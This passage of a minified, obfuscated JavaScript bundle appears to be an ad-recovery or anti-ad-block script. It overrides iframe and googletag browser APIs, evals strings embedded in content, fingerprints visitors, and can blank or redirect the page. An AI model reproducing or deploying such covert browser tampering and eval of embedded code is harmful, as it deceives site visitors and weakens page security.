SU=a1u;try{eval(B)}catch(t){p.A[SU(482)]&&console[SU(478)](SU(3191),t)}}},7177:(H,U,Q)=>{"use strict";const SQ=a1u;Q.d(U,{Hz:()=>E,b9:()=>Y,bb:()=>W,hQ:()=>S});var p=Q(8486),I=Q(3351),m=Q(6);const F=SQ(2159),s={querySelectorAll:()=>[]},x={postMessage:()=>null,document:s,parent:window};function Y(){const t=SQ;I.A[t(1471)]();const e=Object[t(560)](HTMLIFrameElement[t(1211)],t(3272));Object[t(1510)](HTMLIFrameElement[t(1211)],t(3272),{get:function(){const n=t;if(this[n(513)](F))return x;for(var r=arguments[n(1296)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2947)][n(578)](this,...o)}});const n=Object[t(560)](HTMLIFrameElement[t(1211)],t(2365));Object[t(1510)](HTMLIFrameElement[t(1211)],t(2365),{get:function(){const e=t;if(this[e(513)](F))return s;for(var r=arguments[e(1296)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2947)][e(578)](this,...o)}})}function E(t){t[SQ(2968)](F,"")}function a(){const t=SQ,e=navigator[t(2314)][t(2155)]();return![t(2598),t(326),t(786),t(2189),t(437),t(2247)][t(1317)]((n=>e[t(2654)](n)))&&[t(1976),t(2540)][t(1317)]((n=>e[t(2654)](n)))}function B(t,e){return(0,m.c)(((n,r)=>{const o=a1u;let i=0;t[o(3148)]((s=>{const a=o;s[a(1400)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1296)]&&n(!1)}))[a(3405)](r)}))}))}function S(t){const e=SQ,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3247)](t));)r[e(1039)](t[e(1608)](o,i[e(595)])),r[e(1039)](X(i[1])),o=i[e(595)]+i[0][e(1296)];return r[e(1039)](t[e(1608)](o)),r[e(3257)]("")}function X(M){const SB=SQ;try{const h=eval(M);return null===h?SB(2771):void 0===h?SB(627):h[SB(3133)]()}catch(t){return console[SB(478)](t),t[SB(3133)]()}}function W(t){const e=SQ;[e(2657),e(2318),e(2590),e(2425),e(567),e(3331),e(1268),e(3330),e(2605),e(511),e(1854)][e(1317)]((t=>location[e(1963)][e(2116)](t)))&&Object[e(1510)](t,e(2962),{get:function(){return 8}})}const V=(t,e,n)=>{const r=SQ;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1150)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3187)][t]=e,i),clearTargeting:()=>(o[r(3187)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3187)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1958)](o[r(3187)]),getTargetingMap:()=>o[r(3187)],setForceSafeFrame:t=>i};return i};function i(t){const e=SQ;window[e(414)]=window[e(414)]||{},window[e(414)][e(1602)]=window[e(414)][e(1602)]||[];const n=function(){const n=e,r=window[n(414)][n(780)];window[n(414)][n(780)]=function(e,o){const i=n;if(o===window[i(414)][i(546)][i(1437)][i(3403)]||t[i(1317)]((t=>e[i(2155)]()[i(2654)](t[i(2155)]()))))return p.A[i(482)](i(1161),e),V(e,i(1150),i(1155));for(var s=arguments[i(1296)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(578)](this,e,o,...a)}};try{window[e(414)][e(1602)][e(3338)](n)}catch(t){p.A[e(478)](e(2856)+t),window[e(414)][e(1602)][e(1039)](n),window[e(414)][e(1602)][e(1039)]((()=>{const t=e,n=window[t(414)][t(3117)]()[t(2014)]()[t(528)]((e=>e[t(3093)]()))[t(528)]((e=>e[t(3227)]()[t(2155)]()[t(2654)](t(1155))));n[t(1296)]>0&&(p.A[t(482)](t(2324)+n[t(586)]((e=>e[t(3227)]()))[t(3257)](", ")),window[t(414)][t(1111)](n))}))}}function J(t){const e=SQ;if(0===t[e(1296)])return;window[e(414)]=window[e(414)]||{},window[e(414)][e(1602)]=window[e(414)][e(1602)]||[];const n=function(){const n=e,r=window[n(414)][n(3341)];window[n(414)][n(3341)]=function(e,o,i){const s=n,a=t[s(528)]((t=>e[s(2654)](t)));if(a[s(1296)]>0)return p.A[s(482)](s(1944),e,s(2420),a[s(3257)](", "),"]"),V(e,o,i);for(var c=arguments[s(1296)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(578)](this,e,o,i,...l)}};try{window[e(414)][e(1602)][e(3338)](n)}catch(r){p.A[e(478)](e(2856)+r),window[e(414)][e(1602)][e(1039)](n),window[e(414)][e(1602)][e(1039)]((()=>{const n=e,r=window[n(414)][n(3117)]()[n(2014)]()[n(528)]((e=>t[n(1317)]((t=>e[n(3227)]()[n(2654)](t)))));r[n(1296)]>0&&(p.A[n(482)](n(2456)+r[n(586)]((t=>t[n(3227)]()))[n(3257)](", ")),window[n(414)][n(1111)](r))}))}}function o(){const t=SQ;(arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:[t(3362)])[t(3148)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1152)]=window[e][n(1152)]||[],window[e][n(1152)][n(1039)]((function(){const t=n,r=function(t){const n=a1u;try{t&&n(1410)==typeof t[n(1316)]&&(p.A[n(482)](n(2241)[n(439)](e),t[n(1316)]),setTimeout((()=>t[n(1316)]([])),0)),p.A[n(482)](n(3494)[n(439)](e),t)}catch(t){p.A[n(478)](n(3690)[n(439)](e),t)}return Promise[n(379)]({bids:[],timedOut:[],auctionId:null})};r[t(2015)]=function(n){const r=t;return r(1410)!=typeof n||p.A[r(482)](""[r(439)](e,r(3606))[r(439)](n)),n},window[e][t(589)]=r,window[e][t(1303)]=function(){const n=t;p.A[n(482)](n(701)[n(439)](e,n(1235)))},window[e][t(3597)]=function(){const n=t;p.A[n(482)](n(701)[n(439)](e,n(456)))},window[e][t(790)]=function(){const n=t;return p.A[n(482)](n(701)[n(439)](e,n(3667))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2390);function s(){const t=r,e=o.A[t(2947)](i);return e?t(995)===e:void 0}function a(t){const e=r;o.A[e(2506)](i,t[e(3133)]())}},1849:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1u;try{if(await b())return;m();const c=Math[r(3517)]()<o.A[r(914)]?await n(t):"";document[r(1321)][r(3435)]="",document[r(2810)][r(3435)]="",console[r(478)](r(1539)[r(439)](t)),document[r(2810)][r(1115)][r(2916)]=r(3641);let u=!1;window[r(3342)](r(1243),(t=>{const e=r;e(3531)===t[e(1630)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(3624)](d))return clearInterval(f);const o=d[n(1643)]();n(2424)!==getComputedStyle(d)[n(1593)]&&0!==o[n(2072)]&&0!==o[n(2774)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(3340)]()||s.A[r(1477)]()){var i;const n=(0,a.j)(),o=Math[r(1135)](3e3,5*(null!==(i=null==n?void 0:n[r(3571)])&&void 0!==i?i:0));setTimeout((()=>{document[r(3624)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1u;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1u,e=navigator[t(3112)][t(2155)]();return e[t(1260)]("fr")?t(1951):e[t(1260)]("ko")?t(370):t(3598)})())));n(1410)!=typeof confirm||!1!==confirm(r)?location[n(2164)]=n(817)[n(439)](btoa(t),n(1088))[n(439)](e,n(3443))[n(439)](btoa(location[n(2164)])):location[n(435)]()}catch(t){location[n(2164)]=n(2796)[n(439)](e)}}function m(){const t=a1u;c.A[t(2506)](t(1338),String(Date[t(2428)]()))}let f=!1;window[r(3342)](r(3685),(()=>{f=!0}),{capture:!0});const p=Date[r(2428)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(357)]>1e3||n[t(3571)]>500)return!0;const r=null===(e=navigator[t(2300)])||void 0===e?void 0:e[t(1723)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2428)]()-p>6e4)return!0;if(void 0===window[t(2051)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(3599)][t(2654)](t(3041))&&navigator[t(2314)][t(2654)](t(516)))return!0;if(location[t(3599)][t(2654)](t(3074))&&function(){const e=t;try{if(null!=window[e(941)][e(1070)]&&e(2753)===window[e(941)][e(1070)][e(2753)][e(1814)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1u;if(Object[e(3458)])return Object[e(3458)](t);{const n={};return t[e(3148)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1u;let n=arguments[e(1296)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2704)](e(2534)),i=r.A[e(313)][e(2654)]("//")?r.A[e(313)][e(3178)]("//")[1]:r.A[e(313)];let s=e(766);s+=e(3302)+t,s+=e(761)+btoa(n),s+=e(1088)+i,s+=e(3443)+btoa(location[e(2164)]),o[e(1930)]=s,o[e(2968)](e(1115),e(1811)),document[e(2810)][e(2570)](o);const a=t=>{const n=e;var r;n(1473)===t[n(1630)]&&(null===(r=o[n(1861)])||void 0===r||r[n(3402)](o),document[n(2810)][n(1115)][n(1292)](n(2916)),window[n(2231)](n(1243),a))};return addEventListener(e(1243),a),o}},9614:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{T:()=>o});const o=r(2770)},787:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3477)](t){const e=r;if(!t[e(1586)])return 0;let n;for(n=0;n<t[e(1586)][e(2846)][e(1296)]&&t[e(1586)][e(2846)][n]!==t;n++);return n}static[r(1760)](){const t=r;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1628)]!==e[t(1780)]}catch(t){return!0}}static[r(2906)](){const t=r;if(void 0!==l[t(2533)])return l[t(2533)];if(!l[t(1760)]())return l[t(2533)]=!1,!1;if(window[t(876)][t(2164)][t(1260)](t(3351))||(0,i.EW)(window[t(876)][t(2164)]))return l[t(2533)]=!0,!0;try{if((window[t(876)][t(2164)][t(2654)]("#")?window[t(876)][t(2164)][t(1608)](0,window[t(876)][t(2164)][t(2500)]("#")):window[t(876)][t(2164)])===(window[t(1045)][t(876)][t(2164)][t(2654)]("#")?window[t(1045)][t(876)][t(2164)][t(1608)](0,window[t(1045)][t(876)][t(2164)][t(2500)]("#")):window[t(1045)][t(876)][t(2164)]))return l[t(2533)]=!0,!0}catch(t){}return l[t(2533)]=!1,!1}static[r(397)](){const t=r;if(!this[t(1760)]())return!1;try{return window[t(1045)][t(876)][t(2164)],!1}catch(t){return!0}}static[r(1605)](t){const e=r,n=e(3415);let o=t[n];return o||(o=a.A[e(2844)](),t[n]=o),o}static[r(2811)](t){const e=r,n=document[e(2704)](e(3655)),o=s.A[e(2947)]()[e(1367)][e(2947)][e(578)](t);for(let t=0;t<o[e(1296)];t++){const r=o[t];s.A[e(2947)]()[e(3042)][e(578)](n,r[e(1814)],r[e(344)])}return s.A[e(2947)]()[e(1350)][e(2506)][e(578)](n,s.A[e(2947)]()[e(1350)][e(2947)][e(578)](t)),n}static[r(555)](t,e){const n=r;e[n(775)]?s.A[n(2947)]()[n(2663)][n(578)](e[n(1861)],t,e[n(775)]):s.A[n(2947)]()[n(2591)][n(578)](e[n(1861)],t)}static async[r(2018)](t,e){const n=r;if(s.A[n(2947)]()[n(2347)][n(578)](t,n(1930))&&!s.A[n(2947)]()[n(2347)][n(578)](t,n(604))){const r=(0,c.c)((e=>{const r=n;s.A[r(2947)]()[r(3171)][r(578)](t,r(1065),(()=>{e()})),s.A[r(2947)]()[r(3171)][r(578)](t,r(478),(()=>{e()}))}));return e[n(1586)][n(2611)](t,e),r}return e[n(1586)][n(2611)](t,e),(0,c.c)((t=>t()))}static async[r(1028)](t,e){const n=r;if(s.A[n(2947)]()[n(2347)][n(578)](e,n(1930))&&!s.A[n(2947)]()[n(2347)][n(578)](e,n(604))){const r=(0,c.c)((t=>{const r=n;s.A[r(2947)]()[r(3171)][r(578)](e,r(1065),(()=>{t()})),s.A[r(2947)]()[r(3171)][r(578)](e,r(478),(()=>{t()}))}));return s.A[n(2947)]()[n(2591)][n(578)](t,e),r}return s.A[n(2947)]()[n(2591)][n(578)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2533),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(3313)](t){const e=r;return!!(t&&t instanceof Element)&&e(2424)===window[e(1660)](t)[e(1593)]}static[r(1771)](t){const e=r;return!!(t&&t instanceof Element)&&e(3641)===window[e(1660)](t)[e(2602)]}static[r(2438)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2947)](window)[e(2565)][e(2947)][e(578)](t)[e(1593)],s=window[e(1660)](t);return e(2424)===s[e(1593)]&&(i.A[e(2947)](window)[e(2565)][e(2947)][e(578)](t)[e(1593)]=e(1241),e(2424)===s[e(1593)]&&(n=!0)),""===o?i.A[e(2947)](window)[e(2565)][e(2947)][e(578)](t)[e(1292)](e(1593)):i.A[e(2947)](window)[e(2565)][e(2947)][e(578)](t)[e(1593)]=o,n}static[r(1404)](t){const e=r;let n=t[e(1861)];for(;n;){if(this[e(3313)](n))return!0;n=n[e(1861)]}return!1}static async[r(679)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(965)](t):t instanceof Element&&this[e(470)](t)}static async[r(965)](t){const e=r,n=new u(t);return await n[e(3537)]()}static[r(470)](t){const e=r;if(!t||!document[e(3624)](t))return!1;if(this[e(2438)](t))return a.A[e(482)](e(2551)),!1;const n=t[e(1643)]();return!(n.x+window[e(2334)]+n[e(2072)]<-500&&(a.A[e(482)](e(2193)),a.A[e(482)](e(640)[e(439)](n.x,e(3355))[e(439)](n.y,e(2320))[e(439)](window[e(2334)],e(1494))[e(439)](window[e(955)],e(1202))[e(439)](n[e(2072)],e(2077))[e(439)](n[e(2774)])),1))}static[r(3192)](t){const e=r;return function(){const e=a1u,n=window[e(1660)](t);return e(1134)===t[e(2055)][e(2155)]()||!(e(2921)!==t[e(2055)][e(2155)]()||!(t[e(1930)]||n[e(1341)]&&e(2424)!==n[e(1341)]))||!(e(3201)!==t[e(2055)][e(2155)]()||!n[e(1341)]||e(2424)===n[e(1341)])||"a"===t[e(2055)][e(2155)]()}()&&this[e(3537)](t)}static[r(3537)](t){const e=r,n=window[e(1660)](t);if(e(2424)===n[e(1593)])return!1;if(e(1784)!==n[e(2602)])return!1;if(parseFloat(n[e(2361)])<.2)return!1;if(t[e(1305)]<10||t[e(984)]<10)return!1;let o=t[e(1586)];for(;o;){if(this[e(2438)](o))return!1;o=o[e(1586)]}return!0}static async[r(3512)](t){const e=r;for(const n of Array[e(3616)](t[e(2399)](e(2921))))if(l[e(3192)](n))return!0;for(const n of Array[e(3616)](t[e(2399)](e(1134))))if(l[e(3192)](n))return!0;for(const n of Array[e(3616)](t[e(2399)](e(3201))))if(l[e(3192)](n))return!0;for(const n of Array[e(3616)](t[e(2399)]("a")))if(l[e(3192)](n))return!0;const n=[];for(const r of Array[e(3616)](t[e(2399)](e(2534)))){const t=new u(r);n[e(1039)](t[e(3537)]())}return(await Promise[e(1922)](n))[e(1317)]((t=>!0===t))}static[r(2546)](t){u[r(3121)](t)}}class u{constructor(t){const e=r;this[e(2534)]=t,(0,o.A)(this,e(1346),void 0),(0,o.A)(this,e(3253),!1),(0,o.A)(this,e(3200),0)}[r(3537)](){return(0,c.c)((t=>{const e=a1u;if(!l[e(3537)](this[e(2534)]))return t(!1);this[e(3200)]&&window[e(2095)](this[e(3200)]),this[e(3200)]=i.A[e(2947)](window)[e(444)][e(578)](window,(()=>{const n=e;if(this[n(3253)])return void window[n(2095)](this[n(3200)]);if(!this[n(2534)]||!i.A[n(2947)]()[n(1726)][n(2947)][n(578)](this[n(2534)]))return window[n(2095)](this[n(3200)]),t(!1);this[n(1346)]=new MessageChannel,this[n(1346)][n(808)][n(507)]=e=>{const r=n,o=i.A[r(2947)]()[r(415)][r(2947)][r(578)](e);if(r(3088)==typeof o&&(0,s._)(o)){this[r(3253)]=!0;const e=(0,s.ks)(o);e===u[r(1269)]?t(!0):e===u[r(3602)]&&t(!1)}};const r=(0,s.md)(u[n(2653)]);i.A[n(2947)]()[n(1726)][n(2947)][n(578)](this[n(2534)])[n(1442)](r,"*",[this[n(1346)][n(931)]])}),200),i.A[e(2947)](window)[e(1618)][e(578)](window,(()=>{const n=e;this[n(3253)]||(window[n(2095)](this[n(3200)]),t(!1))}),3e3)}))}[r(1952)](){const t=r;this[t(3200)]&&window[t(2095)](this[t(3200)]),this[t(1346)][t(808)][t(507)]=null,this[t(1346)][t(931)][t(507)]=null}static[r(3121)](t){const e=r;i.A[e(2947)](t)[e(3171)][e(578)](t,e(1243),(async n=>{const r=e,o=i.A[r(2947)]()[r(415)][r(2947)][r(578)](n);if(r(3088)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2653)]&&a!==this[r(1075)])return;const c=n[r(597)][0];c[r(1442)]((0,s.md)(u[r(600)]));const d=await l[r(3512)](t[r(3207)])?u[r(1269)]:u[r(3602)];c[r(1442)]((0,s.md)(d))}))}}(0,o.A)(u,r(2653),r(1856)),(0,o.A)(u,r(1075),r(1700)),(0,o.A)(u,r(600),r(1844)),(0,o.A)(u,r(1269),r(391)),(0,o.A)(u,r(3602),r(3114))},7815:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(441)](t){this[r(2910)]=t}static[r(2947)](t){const e=r;let n=!(arguments[e(1296)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1296)]>2&&void 0!==arguments[2]?arguments[2]:e(334);try{return n&&(t=a(t)),window[o][e(1843)](t)}catch(t){return""}}static[r(2506)](t,e){const n=r;let o=!(arguments[n(1296)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1296)]>3&&void 0!==arguments[3]?arguments[3]:n(334);try{if(o&&(t=a(t)),!this[n(2910)])return window[s][n(2353)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2353)](t,e)}))[n(3405)]((t=>{}))}catch(t){}}static[r(3580)](t){const e=r;let n=!(arguments[e(1296)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1296)]>2&&void 0!==arguments[2]?arguments[2]:e(334);try{return n&&(t=a(t)),window[o][e(3674)](t)}catch(t){}}}(0,o.A)(s,r(2910),!1);const a=t=>""[r(439)](window[r(876)][r(3599)],r(3453))[r(439)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1u;window[t(3342)](t(2181),i)}function a(){const t=a1u;window[t(2231)](t(2181),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1u;try{const e=performance[t(2182)](t(3684));if(0===e[t(1296)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(3148)]((e=>{const l=t;n++,i+=e[l(2640)],(0===c||c>e[l(2640)])&&(c=e[l(2640)]),u<e[l(2640)]&&(u=e[l(2640)]),e[l(1814)][l(1260)](r.A[l(313)])&&(0,o.EW)(e[l(1814)])&&(0,o.sH)(e[l(1814)])[l(3423)][l(1260)](r.A[l(313)])&&(s++,a+=e[l(2640)],(0===d||d>e[l(2640)])&&(d=e[l(2640)]),m<e[l(2640)]&&(m=e[l(2640)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(560)](HTMLIFrameElement[r(1211)],r(3272)),XMLHttpRequest_open:()=>a(window,r(3550),r(669)),Window_decodeURIComponent:()=>a(window,r(1669),r(896)),Window_fetch:()=>a(window,r(1669),r(2679)),Element_setAttribute:()=>a(window,r(2277),r(2968)),EventTarget_addEventListener:()=>a(window,r(2577),r(3342))},i=r(1314)+window[r(774)](window[r(876)][r(2164)]),s={get(){return this[r(1471)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1197)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1105)===e[o(2155)]()?t[n]:o(3207)===e?null===(i=t[o(3207)])||void 0===i?void 0:i[n]:o(1652)===e?null===(s=t[o(1652)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1211)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1u,n=(e,n)=>{r++,t(e,n)};return n[e(3133)]=()=>e(3035),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1u;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2428)]();if(!window[t(2051)])throw new Error(t(3339));for(;n+e<Date[t(2428)]();)await(0,r.c)(((e,n)=>window[t(2051)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1u;for(document[e(2810)]&&t();!document[e(2810)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1u;this[n(362)]=t,this[n(2810)]=e}}class s{static[r(2373)](t,e){const n=r;let s=arguments[n(1296)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1086)]=t=>{const e=a;4===n[e(2615)]&&r(new i(n[e(362)],n[e(1168)]))},n[a(669)](t,e),n[a(2571)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1u;let n=arguments[e(1296)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3178)]("")[e(586)]((t=>n[e(3046)][e(2654)](t)?String[e(2156)](n[e(2998)])+i(n[e(3046)],n[e(2758)],t):n[e(1938)][e(2654)](t)?String[e(2156)](n[e(2402)])+i(n[e(1938)],n[e(2490)],t):i(n[e(3404)],n[e(3431)],t)))[e(3257)]("")},decode:t=>{const e=a1u,n=(0,r.i7)(t[e(1608)](0,4));if(!n)throw new Error(e(1342)+t);const o=t[e(1608)](4);let i=0;return o[e(3178)]("")[e(586)]((t=>{const r=e;if(0==i&&t===String[r(2156)](n[r(2998)]))return i=1,"";if(0==i&&t===String[r(2156)](n[r(2402)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2758)][r(2654)](t)?s(n[r(3046)],n[r(2758)],t):s(n[r(3404)],n[r(3431)],t)+t;if(2==e)return n[r(2490)][r(2654)](t)?s(n[r(1938)],n[r(2490)],t):s(n[r(3404)],n[r(3431)],t)+t;throw new Error(r(1949)+e)}return s(n[r(3404)],n[r(3431)],t)}))[e(3257)]("")}};function i(t,e,n){const r=a1u;if(1!==n[r(1296)])throw new Error(r(2522));return t[r(2654)](n)?e[t[r(2500)](n)]:n}function s(t,e,n){const r=a1u;if(1!==n[r(1296)])throw new Error(r(2522));return e[r(2654)](n)?t[e[r(2500)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1u;return t?u[e(2779)]((e=>e.id===t)):o.A[e(482)]?c[0]:i.A[e(727)](c)}function a(t){const e=a1u,n=[e(527),e(2717),e(2482),e(2517),e(2439),e(1903),e(3361),e(3350),e(1886)],r={};for(let o=0;o<n[e(1296)];o++){const i=t[o];r[atob(n[o])]=e(3088)==typeof i?atob(i):i}return r}const c=[[r(2047),r(3577),r(2933),117,r(566),r(525),57,r(1458),r(1089)],[r(1199),r(934),r(2395),117,r(3029),r(2705),115,r(2986),r(846)],[r(3062),r(2260),r(2593),97,r(889),r(999),114,r(1119),r(2700)],[r(556),r(1823),r(998),106,r(3460),r(972),53,r(3184),r(3241)]][r(586)]((t=>a(t))),l=[[r(1424),r(1917),r(721),119,r(970),r(3619),102,r(3425),r(3267)],[r(3203),r(2607),r(705),57,r(2422),r(1249),101,r(1772),r(1418)],[r(3429),r(1753),r(3591),102,r(2827),r(3255),56,r(1568),r(2443)],[r(2775),r(434),r(3311),97,r(842),r(765),115,r(3013),r(1440)],[r(1467),r(2662),r(1212),121,r(565),r(1486),110,r(1769),r(2621)],[r(3689),r(880),r(2787),118,r(691),r(1853),115,r(1383),r(3522)],[r(2061),r(607),r(1384),112,r(2329),r(594),114,r(1888),r(620)],[r(373),r(2785),r(2837),107,r(2911),r(3246),104,r(2563),r(917)],[r(2190),r(1423),r(2674),115,r(2002),r(3194),104,r(1343),r(1966)],[r(2938),r(3490),r(2249),97,r(1457),r(398),101,r(1646),r(1985)],[r(1995),r(1387),r(455),106,r(2773),r(1816),107,r(2312),r(962)],[r(3526),r(1695),r(2478),102,r(2369),r(2183),57,r(3268),r(3075)],[r(329),r(2063),r(3421),103,r(2574),r(2597),97,r(2244),r(686)],[r(333),r(409),r(538),56,r(499),r(1188),49,r(1264),r(1121)],[r(2196),r(967),r(3123),111,r(1375),r(2066),104,r(1294),r(3388)],[r(2586),r(501),r(2845),107,r(3380),r(989),50,r(1232),r(3643)]][r(586)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1u;return!!(t[e(2913)]||t[e(3173)]||t[e(1576)]||t[e(1833)]||t[e(1540)]||t[e(913)]||t[e(1881)]||t[e(680)]||t[e(1459)]||t[e(811)]||t[e(2141)]||t[e(1878)]||t[e(3434)]||t[e(1277)]||t[e(707)]||t[e(1578)]||t[e(945)]||t[e(2020)]||t[e(1072)]||t[e(1962)]||t[e(1038)]||t[e(1574)]||t[e(1959)]||t[e(2767)])}const c=[r(1891),r(2272),r(1968),r(1616),r(1831),r(1959),r(1598),r(1580),r(680),r(732),r(1443),r(1459),r(811),r(2140),r(2446),r(2743),r(1859),r(3352),r(3570),r(2209),r(2451),r(3106),r(3326),r(1936),r(307),r(1221),r(895),r(1540),r(3018),r(365),r(3324),r(1881),r(2141),r(1576),r(1833),r(1878),r(913),r(1003),r(3434),r(1277),r(707),r(3129),r(638),r(2970),r(3265),r(2408),r(1578),r(945),r(2020),r(1072),r(1962),r(1038),r(3576),r(1574),r(2767),r(3419),r(1661)];function l(t){return void 0===t?-1:c[r(2500)](t)}function u(t){const e=r,n=i.A[e(2901)](t),o=s.A[e(2844)](),a=n[e(2685)](e(2569),'"'[e(439)](o,'"')),c=JSON[e(791)](a);return c[e(649)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(876)][e(3687)]+window[e(876)][e(2294)])[e(2654)](e(1205))||e(995)===o.A[e(2947)](e(3281),!1)||e(588)!==o.A[e(2947)](e(3281),!1)&&Math[e(3517)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(673)])&&(null===(n=t[e(673)][e(1775)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(1566)])&&(null===(o=null==e?void 0:e[n(1863)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(3363)]||!(e(2007)in window[e(3363)]))return!1;const n=window[e(3363)][e(2007)];return!(!n[e(1624)]||!n[e(1224)])&&n[e(1624)]/n[e(1224)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(627)==typeof window,c=r(3436),l=r(696),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1296)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(1296)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return 